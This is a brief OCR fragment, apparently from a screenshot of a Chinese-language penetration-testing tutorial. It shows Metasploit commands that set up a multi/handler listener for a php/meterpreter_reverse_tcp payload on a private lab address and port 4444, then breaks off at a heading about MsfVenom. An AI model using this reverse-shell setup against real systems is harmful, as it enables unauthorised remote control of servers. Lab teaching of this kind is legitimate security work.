
4444：
msfconsole

use exploit/multi/handler 

set PAYLOAD 
php/meterpreter_reverse_tcp 

set LHOST 192.168.153.176

set LPORT  4444 

详细命令
MsfVenom - Metasploit 的独立有效载荷生